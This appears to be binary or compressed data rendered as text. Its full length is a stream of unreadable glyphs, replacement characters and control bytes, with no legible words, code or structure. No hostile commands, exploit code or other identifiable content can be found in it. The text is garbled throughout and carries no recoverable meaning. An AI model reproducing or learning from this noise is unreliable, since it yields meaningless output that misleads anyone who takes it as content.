�n蚮�LΪ�#�xa�hC����lLD>�1�tv����(�k�)�bH�X���@����`u��젠��j(��w���0�k�ک��͈��Y��YV�w"��h��،?lb�����wIٔ��Z��/&��k��,/��b����*�Q�J��	T*H���ċjg��w��~��ъ�XBP@Kc8��T䈓���Ǽ̧�m۞H���ZK�!���b�j9��˪F��
e��8��l��I}hh��jϋ'�fo�`�'sχ�연n���d����*:����.����,�j��8���h�vI�v鍰ƪ��Dvisda�$�sު�M�DhzC�/l�J��9�l芢�w�9:�@��ɀ�d�ުh�pj�`Ǫ����{��-��0��Vh�Z���������k����H��۽�ۊ�gLٍ���+��{�Pf��;��b���"ڛ�d����=,��Z����8xBY�Ϩ���z������������ě���6��G���I�ψ�H[�[ˡZ/��[��z}։��︉�1{���N(�(��[��qR��b'���(ubl�����k�J�H��	�b���2��#��i�J蠸���`�w� ��&C���߀�ٙDn���k��ʇj���lȆ���J�bh���>	���������X
�n��訪ܪnǀ�����
o(y�B�0�;X`��[��h��Iŏ����T��
��k�U��z-x���Nd����Ed�Ϫ��%�J��xڮ����⨿RC�����j������A����*��`<�V�����h�݄�������E̫�i���ݴ�}�ϛ��}ŭ�f ŏ���J�������Z}։�AH�w�w����h�������g���~�W���\��(�!�����J����~X�Xi��	��)D�FJ��\�y��|����ʆ����N�Nz�t�F�8ȍFi��(��i�h���nI�p	����L��z)h*����w4��p�C�6��in��H�������kX`�+B�2�2�����>��)�+��/ފ�AK�oǉ����m�5 �@�����,~��h���t|�.�����o����=� ���ȝ�w�����˾�J�N���}�h�V��k�+��Fo����	�,Ne�[�+��z��U*�]��� ���d�2�'��י��d�di�������? ��J�Hv	���
~8�D��x��Pܒ�,�zɇv��5Ǫ�ε&�_��#�<��9�v]�$��T��U��*�K�����`���  
��p0�8�
ǂ8��� ���h����(�F�@ܹ�-���U.2���->�~�Yު����PƳ����l�+^��;�w�ˎ�*�S`����
����픭ʊ����𭂿��h��A�t����>��H�u\!
��������%۪�卩�_��_����(�ا����-���}�n��j� ~�<�Ӊ|�f0��?� ���A�#��|ߪ�Ǫ�:�#��܀8z�/���ҭʈ(�٪ ��Rɦ�Χ-��|
��/��J;_Cܱtni�o�d��,����P���f�|dWh�i�v��~
�F]���	���٘m��k�w@h�4 2򏝸�=q��2��=����J����Ͱ���Ɉ��ې��ª>1�a9��k��f���h?,��o�>�PK�� )c����)/�j��*��-�Jq��������+w�#�K�D���ˎK1�vy�<q�}����D��j������n��.��"1=�yN|P�� ���D!	�`P=��L�����(v��/h��*�$�!�$���qK*�^ߎ*)��H���*��bA��|�H�H�wݮ�ci����Ro����
��əh�
8ު�9�Bh��ĉY��!���H�_�B�DQ�ɳ�	�|A�����m�
��<Q��ҡ���r�r/kqێ�����g1�+��0�V������,���n/!}�ΫK�������h�R>-�34���D�=K�4a��/�N��2<E�r�3�s�������h�1v�f�
䪚F�d�
�\�fI��d��L���/��F���g�t�^譊'�q�T��w܉M�J��M�T��(&��L��N7Ǧّ�����&	�T�iǐei����ъ�vř�"
�9�@:��`�Vh1Vh��	C��H�j�Dk�����E[�E��Dkh���Ew)E�h��0���LЪN���%ШK�M����H�I����Î:�L� �Y���]Y��)w	��)Eʈ.�[����D��4-ż��F�����p[�K�D�*S�D{��Yh������^kH�x3e���W�D7�#�G�
���w�С&�j}9��A�1����ȇH��v\]���8,��@N
hL!J�
M�*���\ߜ�J���҈�釻р���n��g�?��n$��I��J@I�Ay�y���:M(��B��p1���5K�5Z�v]�D�	��=�mgR�����D���������rt��ʏ�����)�u��`�*�SR���@�FU���r[1p��ժLϋ�Rt�
]�/��u�Z���i_M�����
/wi��6E��P��g��w�(�.Ȩ��8����?�\��z��J'��!͞��$�m�����h:��pi�[r��T�U՝�(���VK*Mk����zu�0�U�7��� (q����c�cG�Q���� F>�������6�f���� 핒�+���Hr'�s�|ܵs37sw�s��6�=B�4׉�X��`�s�f�s���I�X�wY�n��a�jH	�!�l��	J����hJ�I�w�L��- ��jB �@����q��¨�����ݑw���`z��ܨ�
<9��غ��6�}�a�'@��y��"vp�l 0��nx1�l���Cns��N7��v���µ����hW��Z^���֋�����G�7�̀H��L	Ȑ��`�KLC���.`����T��}����#�h����k����@m�T���\R�s��>c��<���㡆����<�j�����wL,�F2}c�Y)���.䄌��lK�/�����I�	D�=�u�L��L�t��w􇢜hÜ�0Ȼ�|��`���i���|A�.�*��%����v��ˊ=p�΃��A����,�̩X��(ę��A���p�������t�������)�.�-��Ʊ͘���][���-]�� =O�wl���8�L�	h���D�ܟ�}P�̵/QKH�qL�M�}����u��������ը�������Q�$�|��u�C��(�Y%��L��~R��hȤ��E���J�xʳ��n�����\����.�2^�^��w����Q����+����ɵ4�֑g~��fIA�z���EhX���+�ՖI���I���������M'��.6\�ȉ��y�@�dj{��-��eߙO�n�@�@�E�W���X�&��|���[��st��܄ϋ%z�\��,�ĺ��B��Tt��u���5�L�����M���S�7��@��xN����\�+n��v����v����ݝ���F��nqG����ؙ�BO����Y��]k���l���P�Qo}(�w���b}4�H�љ�脜c�u��w��E�,q�ҋ���8^0�͚�N�w$XƎ�T1�J����V�G��&�=�a�`��G�v�s��Մ	��X4ko7� �g�N 鋪�X��k̦	M%��rϭ����ز*�L�b؏�I��˛�� �)�g	G��N9�������v�K�(o��@ﺨvĨ�pϹj�:�����ͦ
L�+�ƛ@��������tO��H��Ҭ��q��򬨉5I�� �w��h��X�XM�-���`*�r	�������[ɒ[ �6���aX�0�������T�88�.�dl���W܂���+2�!\1���d�!	8�� ��v�PIH�Pȵf�����И��m������0N����
\��w�8q�ːÐ7�ə|��Gk�ʀ\1z��H��}H����,M����4͙Y��"�="M�	p�k_��@��$o�tO\v��	��LȐ~Ǭ8��H���+���	��w�ڥ�*��N��(��	��PV��؋� 錫�ˑV؋B��a���ܘ��tO��J�����Y<������f�q�R��`]�L)���M�����مk�R����|ɛ��Qa��b�������m�a��Z��)�9(��	���i���
�� D�	�%��>��J5��� ��(�l, |Ȉ�a��C�v�G3P�ԛ1�.��������e�m��H��0��:�#��N�{ɼ*���(����0�w��K��.�$���1� ��@ƦwH϶�}/��?q,�˦Tڬ�}X/��H����(�� wvi�:� z� B�QD�ʄ�^ɝ�j�D(�U��j��H���ȉڸ��p�N�H�^�M~	�$�λ(i���h�7@Ȑ6����/�}����˂`�l�G�ri}���}QY�\���܍�Gr[L.�y)�������
4 ��L��-��=6���:��XJ��Џ׈�@������i(��rX�W�������0wP��`������D(���ʘJ(��Є��=#�������ԅL�����=�P'�H��|:�~��t�W�Ţ�"[��%�A��RJ]=g	�����J�Nz¸0�2.i�}H�n#���kU��w N'���Щ��0�z�W�\h�DZ˥gi�Ц���	I�j1\�O�ƶ8�t�7}��a�ڡUvK��h3BXb	8���:��x��<ҏ���@rb��(�M������a�S�O�ϱ�y��`��?�	~���d�Jw�����$[	�ӷ��r9�(C�l�Q���!�e����W���E����*��.F�$*Ȓ�^7��΅*�ٛb�=X�ӘK^6x��+�?�	��I��^8�(�Xuy)/9�!�V�j<��mx#ׇ�I��w`Lh����m�j`u&�C�wҨ�@O�ӳ�F?���Ə���HP���b U��)f'�D��(��܉<���H��0�T�yD� ���n�T����#�\�3V%�8�co���8�쑘���D�w����:���-�	�Ɇ�X�
�A�qh����lH�iz�6}�������gz�!���z��cX�u(��8���|��?��������ȃ+�*��݆��;�ڀ�GH8��ȃ�X��Ș�z�w��{��}ݳ��u��Y\�ݝ�����I����ͩ�И��!h��`����ڹ��o���� ����ٰ����	(<8�� ��P�{��|�ݹ`���<���x��X�蠆wx���Jw��x�̘��H��臗�mk�1��O١�����]��h��\>����f��f͈�x�k��ȍ�8�ш�`�fh�b��J���8�x��xΩp��s/�i������ȍ�������(�����H��O�u9�r|�r|��(�	����p(�H�����u�鹠��鿠����9��
��٨x����h��؊�莳��Ȉʿ���莭�ʯ|�w����r���� � ������uɅ�>��O˜�	o�J��z�����w���¨��1�����a�����������/�+@�/y��I%��wh�; �=p�#}���4���_�0<�G߇7������s��ءS�������Sސ�؍T؍Ǩ�:J��h�U��(�ȍ����g@s��h�!z��x�x�M��Ȋ�H���~hǁ1�m�}ݙ7�Q���O���8��ϧ�o�-�d��򰙶�߭#8������T���x��y��������`�/��	wu9�d���2���(Y<�/I���p(-@�y��=����9�Ҋ9wX��э�,���<�Jҿ͌O?�������*k�������M^I�����i�G�7�Mݐ40����J�AL�)�J��7(U��#��w(�Rm�~�+���H�f��wȍM���`-�8��p�����������)����B��2��� 
����a� �"�w�l�����*{��ű)�
���(ݭ)+�r�a""��ݬ��w#᝙�����+�*�y� 0jH��i1�� }�1��K�����=��[��.�ʨ�i,��.i��.��8��ȀC{�f�����W�.�8�#�'T�'3ʘd���R.r��{���ȣ8Xή���ӎH�Ƒ��������e���������!�!�����z��:�#��)��"!:�3�.:���C��;�S�ua����"p��$����H?�O��RˌQ���9+�X8�Ϙ��t��Kݙz��Zw=]���iֽh��؍��똤J��ט�܈����!9�Vmթ�:x����:��F8�rR.�ns�0ĸ�'��8��wx������Z��p8�����������f<�
��|*�b�*��|��Ё �{:�#�&"%� -�(�|���=�3�\2d��_�����w�̙Ƀ�"���L?�A����Mߌ�
/i��9|��zH6�����-?؋c؎x؍l�A��)��x؋�"��T��r�<qw����ώ�t- H�x�{��M���(�M�� I6������S��u|6M͡�*�}Mi9ܹ2�ۢ�4J��Ǎ(HC(����N3��̼�4�$3�_�_��Ę6s9)b�.�w;�b#FS�(ݙ1��2�$�ʌ���5��Ǩ��ӱ�9�ͱ'-N1�C�9�I�3̙e�Owx,:����>���xx���x(�h-��I��I�-�$첈�!�@ԍ�ލ���r�~0�T>J��<��dc��	�9J�o�D�2M=�w,���qx���9�َ��{j۵�����H�c�K0c�:�LC'BD�Q�G��t�$!"bLY�ٝ��$p4)�$$��:MH>�ns�*���< ͌͸�6^���*��L��|��~x����rÀ�X���(��H�Tx���h5	Ԗv�ی��t�Rk�/8]�S��Qs�����@�p���8�P��1@;�P�=�9�H��� ͈}�w��1�!hۈL�N�N:%L�<��	L��L����5���]Z]�y��uw���܅(�YS�F��^�*M��<jJ�����[��Ȍ6�G6�ه��N�6����Y1��7�X�T6��~�6NX�x��-�r�g��Gp�G�Am��R�x-EG��ۂ�5<I��Bk1���	��Z�6��;���8���5��9�j۞��!#2��:�L��!�uD�ŵ�U����)�L]u�^D�ƍU���5�y�rA�I:��9�j�%��Q M���\���űs�	�����
1/�dw���BdS=-�Z�G��W�81)6���H���i�֟-�Rt����Od�6>I)�RSj�4�
O��e����6L���̛��r���:�§Mx���h�R�U[�UV�)T���PE˕�^\�U���@t��������3@d�-blΖ�	��^F#% ^�ًl�i��_Ø7n��؍,M��+�ٌ}�9\��J�/Ęf�O��`�Ɛ�8��8[��x��jq���菆�R�`��`�iSw�8(�`!�D9B�I����Hw��ڙ3~�ۈ5�ר���d�����l��lM�d��d��)_TU�m܆VYv���eD����e���[��he\�kd�Q���mU���
����&c�n���DSF�� Qnw�K�o��󸍰�QU�����9ґHu�k��(�ՙZI(�y��OeS`Q�N��u/�i�)b�ha-�B�yL}�8[Zt=a4-�#f/N�yo��H��:�x�X��Pʕ>D�6��9HT���Af|Ǉ}�;mSuaf��N]P�w��f\&���f�f[�eo�e�Geae[v}T�~Rv���($�V�Y�b�G��bř�6{�v�?���o�ȯ�h�;��<+}�8+{N5�b�V���j�6��Xt��Ҡ����zesG:LO��G�i���y�uyZ��	�y�C��4{: ��ӡ9l�pO��7Vk�3|"T�'t� dC��9���L�e�eh�LFVe�7uF6}���觛�)}���he�e�W~fewHv���fƙ3T���>��mW�
w┩�w8�I�w�ơ��K���L5"�kh�����i�۾`Y{'ֵ���^��GmD
rvQ3qgVF󎄘�9i�	�dA���!����u�5��zT!�(�
�v�p���+���x�NH=��MX�ۦ�
q�v�����w��plW	�L����*U�pb���C�1w�u�}'O�Fa܎�ҼI�+���}�^%m&r������_.3>�Sw*�iEs��W-��Yx�p�7�φ�1zkX!�_�s~d6���RH��Cn�{��w	w^�\��x7q����*P�v��?ܱj��.Р)�ΪH,zJ�4|��<��#ba/��XK���@".
)L! �y"���,6�C��C���(��K���2c� P��R�)Iv��+�,q�m��<���n:�>� ;EB`	(�rqw�[=��#��W�Ʊǳg<�v)�>	����q��S(�<1��E0�C����\��!�F�x*��fva�4f�[�&��
k�XlS���  ��A����j�h+ w�p�}Ȫ ��*�X+�
.��'��A#	�4�$�<���|����y�"�[���"�(�A����YrL��!�#�r�� 2�(�y�� �ܕ � ���ŏ1�s��S��
40�X���o�����@������bۅ�ѭĽ����X������m�(����+�~���s�X���xߪ"(k��"� �6(Ǹ�/8�A
��Q왖�BXDJXR���s��5-BV��jT�)u�:2Y	�S�%w
�� ����sK폺��s�4�~�:|���-^�nZ��B��Z�u�_���1f,�3�N��U�W�1��q�Lpp�r�.��* �{I�d�Pj�Pk�&}E���ʡ�9x
��8�kB��Lb/�E����9vr�ZBM ��"�IQ�P
��5��O��_������CR\NN�Y͆�}���˲�����d̰ʚF����ݐ�^��J��yR��i�B��Z�H���H�̘��$�!�	㖡^	w��@͹���j.��j����j�?��Y�Z<f	��q�w������������6��Y�̘֝0�����@�� l��IP��ξZ��鬭���������@(	th��D�ɾ
�p8�󨏗�=�4
�'��6��\+�!����Ā�.ї��
�0a ��A´�H}Ml�nRS��o��ř����9�ʐJ���xk��،�$���/O����8H����G��J�|��TaF�̬�s�I��9�w*u�(�R/����¾\)�5�e����NX��i� ��z�k�V�x�t��pJ��1��
�匙��K~�(Є�rd��r��Ię�켘7Iۇ�L���+<���߿H��n�J��9�ȉ�):fh[#|���]$������Y2�hE̜�MA�^	��H���(^$�����јPd��#q��z2P�d
'������>��4��'�Q�Z�ud��~;�,�M3�h��ܮ��P�
}���l��M��r��wL�*�W=7 X��Ќ�> �-\�����A�r��.��ۀ��=	�a�@�#x��J���2|J����E�m�^լ�(�#�vy^$���E"�P���)������腴�%{��ݞQ$�ʋ���A�:(�w�8�Z��X`D���������(��[���R��JN�N99�lPN������F�b��1��ƣ�Dx�����ఘ�:}���ڍ��<݅�X�E|E`���C�J|��	�Y���)H�w���\��xVBw(ĝDÛ ��pHO���]��P�@Ǿ�:z�L���{B�
�p���� ͕⋟�+����������� B��ޅ,i��^�qB
w�'wФ��;�/PO�6
Ftj��@�nʩ�妬ӳ�������&�g�[����iꟵ?]�����M�JǄ|��t���@2Ӳ��ѿ�~�µZ�$Ḷ�uB��*Od��6�J�Eq�-�s`הg���)��#~���
����+�ۂ�<Tm��wcC�f������g�&�;�dt�C�Xf��w�(���y��Xۜ���*	�4�\��1�Z��(���Q���+&����(2;���[�>����X�f]��e���@^FFS;Ej�SP�>P$�2庱I�Ә��F%������`�ӨK��b��2<�v�����
�yF���-��t�5?O5�tR�F�@z�������[����w�&,\��Ȁq�BɛJB,�n���6K�b�o	�wY�)wK[���GQG�,�'��C�=�#���p�����=q�7e�7�@�g��e�����1H>��6[��4���[5��ĈEZ�J�:�t��X5�D��@��Q��R�0�,Y?���G� �cQ�	��H� W��P�_�48��9���'H*[�98��)�S��\�������6�y&
�<�܅���͋*�P
}d��	���W[�\�ȁ�8	�#	�1y�����&�HX�usϠ%��w��ËH�l�A=�l��H��H�C/k9C�\7�̉��#ӳ��:��I��əlH���f��#���91��Y�9����x9�K9K�NM��k��	��������P�� 
ݘ�����KL8J�*������5֪K��y᪇9R���(���;y�P�K�������� ���Ѝ�� ��"�/� 	"bK[�����>���p2����A� �k2l�ܛ=��Af�3'�¸��<A����A�wX�ِ�����B�2��B�xA���*Q�3��@�-+/����M�K��DM�{H�09��I��΅XH�{�e`�l�?k
��Ç\2��!)
�+)6�y;	@�n�� ߒʓ�;7��[8&�z���x�p��Y��T���EY�ņ٦S��T�E���҂qY�[(�1@��!	��Ќ�H�'ш�@80��Jc�^��,� '���L%���X��
b��������˽`t�a��P�
�F髀��H�w8�ڨn��c�
,s�T2���eċ��A���T.�X{�ا ��C:��MҬ�Y�ɎE$�X��؅�9�3
�����9><؞�40�é��3�������h�x ���Y2�6���(��lI-����3�:I� S{ʸ|ʤ$5�R�C�E�YZ�4!�|����93 �0���\E�R �x0A@���
����@�, PiEk���B,<��AdX[`\����DƊ�G���XX�z�GR����w�B���(G�|�a\Ǌ݉��AeЅ����2ͩ[��P�ѾA؞�C��C=|X?��D3�r��p���!��hC���,i+�J�JR�
�h�M4?��E4.9D'  ����Z�R�m�;�4��(%�����)h��Z�<(Bp��*��"�m�����P��Ěh�/���,>��K[YƧ������`�o���e"��\��#�G�\����QBx
@B~|[y;��E/u�,��݅ڭQ������wcH�]Az͆%ݟ��?��5���>��N/�IY
��^��!��H���^�t�-Z(-�x_A�ס5�C�J�"���E<����y�(P���߼���˲r�E\�]8_�)��T�&1�X�����Pj4[gr��zfA4�<G�����,\�֐�x����M;�G^%Fy��Z�������۫ ψ
������M���֠�etGl���m�Q��UH�(-�9�I*eX,M]��]�kQ��!u���#w�(~� 
P n�?�;ٵ�
��
�`T��Z{O���Y�M�ZY05{���_�eDD��-�PN�_��'h�(S��1�@�"�+%L-44�Ͱ�Om��u��G�[@u�;�E���	�&igT�����l���U	������x��Y`iQ��
��z����A����(ИH�IU��Q� �[��nU���h�n�����M![���k]Q�;39ֈ:ӔYI�ɳ�:C�R��҅x�1|��׫��#=�I@���I���wiY,Y��ȸƨ���!�D�`JgZ����1ȰAɧX��[�E�� ���M�rm���"h�.����϶��Hؒ����������{���h�����L�Y��~��h�#\��n���ڈo݉����֐��޸
��ƉV����^~d��B����8���&=��oɨ���~�G��o����G���Q�Ө>�FH�F��\�%�nVȖ���:�(�똈����P�zu�{�#]?����i�<塗w��J�
˸��p	�^�!%�*x�h9���~޵0�BN��m��
�Xbx � m@mEt���OYhm�[��RS\+��x݉�u �G1��	�2n[��V�o����k�P����1�`N�������֎�@L�hғ���EN�͍�`�8G ��h��P�h�N���K`�[`dH�vQ��S>]FVep`�Ɍ��bUPь�����n᧪����-�
�����U�%��6���ٶ5@�Z-w&�7�-�ʿm	Xb�ʡr�g�%h䪮�mK�
!�՞`ڨ{����E���~h�ӱ��
��� �d+�����f���`�G��n���hx���h�����G�@�^�Q����  �H	�Y�2�g=��7�G����_��Ȉ��M�U\hx��e7:�F`��I���9$zʰ���e�R�u�U������#�殙��*�0�x~;���حe��*����v�m� l*OQtك Zӵx�IHb�X �8Rw�|����B��q�.n{qW����GS�ab��x�
p,�����i�}JːH�ՙ/�7xXh�W���������8���e�������]�z yY���sDx	���Py�W��`��~ `�eP�j>�E:R.�c��k�F��E���������r����#���gݒ�����e%����t�5�ߢ]��{���ئ Ц�����&m��-���|*�e��vާ�x��x���n߉P	�
��w����� .�@T� �o�e������w����ڠ�G=�ψژ�/�~�����������ȈL����Q�~�~�?��y����z:o�f�j�`d1�zxu��_�%e8V���řɏ�R?����a�;���Z�?4�~@ ��WG��!En�q�
�Ա���b��b,�|Zܦ <6�1��?��,�0�%��ٖ0Z۞�T{5�����u�ԮQ
��(v��}
 6�[���H@m˭Q�dwc�*���H|�`|��-��}��~o~����|���X��H�p/�K7
��vkI(�
���� 	�L���� ����,�zZ��	KvL��hȓ��l��H���Rj*�/�߶�����	��R�� -�,�=��")�X�K~�|B����0�~�':�'�y�c�S�W�$Z!
��t#z8����z��J��︴-@iL�,��;���>��tL'hK��Y���Z��H͠r�^������J�>��Qzk�?��PwvZf�ɵ-����HH�n�/�V��a�.�A��xf>hn�n�����8A���1�ȶ�qt3�U5�t�xy���譡Q��ˋ�@����|�π����(��ɐ��Zʊ�|Z	�����ح�RȂ��(��*,Π��魪L����0�ߒJ��� �L�ƴ�A�����X�ʭ�\ڋ᝜�5�=�5 ݞ� �ݧ(q���zl-����ɷlN���)ɽhލ�8m?�wt��(���L�wd�Q���
�wvHE�w�O����S��o�w4���%���IiQ��I��#�?��@�^�[��/�4?ɎK�rG��n�V�o)Z���.׶q����rI� S������Z
��s�wP�Z��h���0���Y ���� �YP��,Z�|��ϳ���ì�웢���L���,5ᚮ���N�[9���DO�ϡ-ۋ�M\B���mŹ�y����1!�?�Z���:f�׀	;#�״	e����H��T����> .w'I���7*�X/"���!NR���sb���Q^�D�X si���|�h&1OP��X9h]�N��p؊�E�����l�K�[�����4�L&�t�2aL21�-r0 #�i�8Oy��%��ϒ�,���Xs�b�J-�H�ؔ�6p�x����FOi�b�?f�fʺPrz���<�g�N�z$��R|�\�حH͊�}�C�6$�t�Q<7��5�����OR/=M�!�RXp<�\Ȕ�����~����G��x������ZJw��܏�EQ�*��=�ٍ�hT|/�h��,��������5�Q�p� ���蔿>���pȂw�Ǭ�*
<ϒ,C�����h���1ɶ��ɍ*��<��42^%��%���ϫ��̉"��xT���]��k�z�ܳ
�G��H�b�z3\1���ɜ�5
�ʈl3���|ʋl�@�B���z��"j�9���"���A�)����jQqZp(u��i�֨Z���"r[�� �<��P��������a_�=G�w���/�p�9���{��tH�))��K�7����{i��7�o�@┑�(���i��@�-��Z�"^Ʌ�c��ă�|���˳�ƺ�q��h΅(*��ȍ�
,�.���w'?���z��!��	��&��kX�bM��\�����z�V��W���L��Cƚ���al�"\��f/	�9Z����t��V�zS��QY���1[�n!�� �
�.�b��踊-�d,�y��Ve�|C���F�=·wl�SQB�"^��J�/�f�Om��8y$���Y��q�����i�\ H�X��욍J���2�e�*qIǻM�*�f�����,���	�J�4�mk��,,�R\&ǽ@��5�M���u�5ҵ*r��E#	��G���bܫ�]�����QAڶ���`��R �t>��1M����H�M��=��F���2���-v�4|}�ϐ�LٰJ�l���d�x� ��b����풌�yj�xJ^(���we�֨$͝�w�O�hq
�n�#-�R֣9}��hл��s��Y��K�@�W��0ޔ��{�~���LO���ɝ#����|��Yauˉ�8*����2�ވ�2aDH�����b�+�!̽#��9���^֘$��U}^��ث�̓��|*SC���҉����1a�(@�º��>R}�#�Zށ��C$�Y�&�7=��K�̦m��Q�Vz���8PM�Y�T��k� �R�@����t�Z��wh�����@��J��J���'y�i\>����B!���DT�)�
˝����v��9���OqJ=	kK�`��2�n���J�Gi���I� �$�>M e�r1Ʉxy��nV�>�:Y-��ܚ��i�8B(�Sh2A�3-C��xc�IȄ���_P4΀8���ҊQ~����ig�W��r��kV��Ɣ^�b�:��1B>�Uy���1�>X&�<^�J�M-�
ӳ�7��	�uV�2T�4j��i�?�w�kog�F��l�����@�o��N.l3� �]�p�N��zEC�vK�QkQ1*�vF������7���́ZE��T�Yu?^�8QH��H0�]/���Pu�O�����.Ia�ɠț\Uh��ak��ɼI.)J��Rb�S8)
���8i
¬ӭ�诵��X,�|
rd�s�������o��E����aa�b-�$V1���l��dͅd��ۙl�饂��X��`�^�xAzQ���B��	[�M)}�w@����K�x�o�I� �UHP*$�4X��j��C8\ȩC^Dő�B�t���d�v�L����dI��\�
�0M��)�i�4(��(��RU�����8*�1͛8*����Tj�z��ZU�9*y�H�~j��(�P�4�Ⱥf��(j��4��F��F���ɦ�Dq���+��B�v��Bl谚X�"��j�8PGa�ԜC�P7��/���1�T�I�DI��L�L��ܗf���Ɇ����Ϫ��PH�N��@��7a��xɑei�tw��C���9�,�:�#|tH�m�tε��ݹ��j��戶Y��C�rlǊ��vD���ْm٪�@ơvH�P@����h��	"���EX�dɛ�lɌѬ~蝉�|$�O�������D��͔)��j�ϛ�N����vH��<i��,�Ӯ��)���j�B��1M�qHv}i��Y���v�����.ت��n��-���0ȷ|��.�>+����fdi�`V�9i�`	*�I��	ߎ��ɔ�F��Iw�4���.�}�{�ɳ�,���N�U�C�\X�d���ƛ�I�h�.�������,�^�G����권ê�����fɵLH��H��}���	�`	V��`
�`��� �~ǲm����T*D�hPZ�j|�Z����H����2���Ee���Fު��.ΎPΝ4��fiɨ��u�/��W�6o�Έ�	m�J�����l+@l��Xɀ޶��������ζ���a��"a�m��	�L*�w�� ��T��� ^� K�d�̬���ap��	[ �6(DɛtSz����C�����QImP"\����d�h��I�aM���."��4�4I�$J�HɌ�!�v�M�u���řd�����L�xɐ](��c:���c;VL� �����I�8��,���teU�V<��i��N�L)Ʌ霢	Z�cm���I��W���0/"J�.^N����zlm�B�	M�T&",����K��˦l����M6ɡD�yUb��!w���������e	����Ʉ���	�;J�D���#ږ-E�#4!z�GB�?����Q0��U���4�)�ʘH�B� �DI���:�Xg=��C�4I�X�V�d�ۚ�LFɌ� '���������|��z�U^eG�I#�d���M��ɤJ�����d2������J�Ǝ 8z	���:B�m�fD�F2!�hd���o��`�ko&o2no�a*nb&���G�cGr,�J.�������Eɷ* 6f��tH�\h��[,h�wmf�� ��ib��e�
��l-���4�����ea�m\un�0%�t�J�g�P�r>Vfe�t˦tM6��Zb��q��v�.�u���]P���U)u�����f����"+��+LJ��Zt��2as�ƑvP<:nb:���l#2��ܣG�_P��ª1�N����\�
NFI�0+�+�;,�e�4�M&�MNY��Kާ"�E�Ö�̥gmJ�Ђ�]PReG���H�V&ʜ��t6I$Z���-�r�rH�09Y=�w��nE�[mϟ-�v��X������^�x����AƊ5'L�A���7'���!���̭��8ɘ<��v��>lZ�+�dfɖN�t�����%ɴ�ͤ�O�
N��h���H�$�V,�� �E^�[����p.��������"WI�ɝ��H�B�}�ľ툗LY9,�������Imy<�L���v�z�z�[��ĸ�J����)�s���8��c��&s�L�(n�=�#_B�V���f�wP�Hgo�#>2fw�K1[�p6�	u��Y��g��L�|��5��^����_)k�y�R�.�����\�����w��(��`�����KK�O����w�Hzf~���Yyri��8Y�Q�Ȭ������{������
�ԃ��o����^��_{���tZ��XI���K�\���>��"n�� ��c�x�$��d�����d��	nA����̘I��^I�`���K�4B��_�y���@���ū��`I�\�PKɰO�T������gwm?6�H锰��i��(\�c8�r���	�`AY���[�\I���������B�,�#��\�0�W��>GΠ��LB!>���La�w����z��d�V(#!�*���D����K��L�E���-�-E�òY�c��l�ʘ`È��p
ӈ�؃=ɘ������{i��7���\����?���������l��?�몗\�=tK����Y]xI�\	[9�_��7�ˌ���W��� s��FX���Snɜ�w[�N(�p�Ȏ�;l�2���*���5F��4[�9��L�T��|>�`�K��cK�4̵�:*��[)�TH�(���q��H�����ރ����r�,���1K2m�/�1M���X��a��C}v��ܛB��k����֘	�L����v5:O�ؽ�B�;�Up Fߌ?��س�4��؟�3�ӏ�N��㵌h��6L��L�w��?��T��q=hW;�������vq�$�4D"�ρpJ��K�(|Z��w-�~%bQ]�\�3�����Y�.�H�̈??/��WK0O�Q.#�ˌ��Μ�0�Ɍ6ߡ�n˄��ʤ�`������J�tZ�:��ճ�[?+�W�Je*���L�PN�WN�0��B(���o��5�Es��Ŀˀ, '�̍ �C���u��Ɨz���uh��iF�zd�I��̙�g��I�\�����ɺ�4Q߰ԏ�'*�	�D�"�v5�2���z�T�o+t�UOv;cp��I�T�.ӏ��Մĉ���e�vwx��y�X�h�̀�N��[�ؙ�I�O<w���̱S7�i0�a�ت�bwE��{/��ķLa�z�I���"��uS�yK[Yr㶞�Șp����@���i��
�-u{�hۤ�\p�MN������@���V�h���J��KA��v�,๎��	�����+���2��/�Gu��m@��v��qlh7̾�\i�J��vI��y�^ �b��Z��rf�\�-P��:|�j�'��h3)oW�qxIy�����^4��GɃ-�|ϝ[݃������ �Y�,Nw�!����T���r�`f7�wQ]�16��bS�5��
��5Y�?�?����s7��.lC��z�O�zi�h�������q����w��������@���w�w���8(I���,����ۘW4�p.K���x�A	��v����J�զ��:ڨ��ׂT�a���>�A;/G�����ܭ=���\����@vi�i���ńv8Ҽ)'���U�����f���_?�p�R{�T*����nS�Et���h$�V��>k��3T�C������10{��9�r�VZ�G!��0�Mwܟt�#I��I��m��
�����!Cw�Iym�bo����[A�|/'C��;}7����w��3��)�����	7�w���p�-\c)G{�8�vw��N�w���ӌ�|G��y���1ŊW���|��O��B��hL��	�h�r������V ��k����j���iP
wx)(�Z��*ˡ!�I��p�I�BA���=�Ж@��v����^�o��ե�Y����r�.����0O��aد+�.
�u���5��Q��B�o�Ȍ���8ə��nT����Ӫ��,G���������B�/;%�����l���B"
w:��JtkF��lrG��<;�+���-J�?���|E���(�t����A[��
�'v[�$-:@���L	ɔ0ˍ����L�M��k�Ԓ'˅��N茹s�;�E�k� y	P�w����r������(�z��?�L	��@����k Ȳl�)��d5���T��	��y�/���J^6-�A��)s29�ܸ��$	�M�ߣ��Z���Βʳ�I��i ��Y�ٶ�q�M��	#�?�MT�D%O���}!w2��~�l'��鬘��gi�ɗ��\G+��?'t�G��W�&a҉��P���t벗�	���}WX�32�Fv�s���+!����)�ɣ�4%O��tXHǴe\���H�{��������dͬ.ʒw˟q���3��D��+�=q�2�xF�Q~2���Pe�x�@�F�<ԥ���0	�0ɏ�����M���5��K�q����������Q�^k�O���B�ؖ-0g��R�"�M���ƨs�����y�j�M�w���,	���}�`��lKَyh�,	������W����5	�Z���4~�ɨoPF��/6)$F����(��
��X��8��8�&j�������4j	w��RyLϡ�����~ϡ�r�x�k����𚸿���:���)���H�E�M[봲y�l���̂jȀ�z�ʟ@�-�!©�T*�Ë;
D&���ȄΥ)t �#�U�<���+�܈��ޙ�	 �w Ԧ��@��yw��bJ��*��Ԯ.��w����sϙ�H�l�����1� k��8-L����d|j�V���Hk��n q�|`��OR��j �)�2[�>���"�����=��j�<��A��*����l�7���.��A/¨�[�-�B���*�0��Ȉi��v��J�b��0J=��0���S_�>�\�4I�h��b�X{�V����T���A"݁�"�퓊!�dO��Ŭ�q��ڊ������?��?�˨��%�UΘ+6j��b���x5&w@,��� �����~�դ#&�Ju+ųK��J��;�q%Ȕ��t��iG������=�uS0yU\�_O���Cx��I!�R���(+?J��e�T��3����6u��yyI�����	&����h�z2&�EmΏ�
�u]'P����㘙�̍3E�P�j�͆�Q��������\Q�
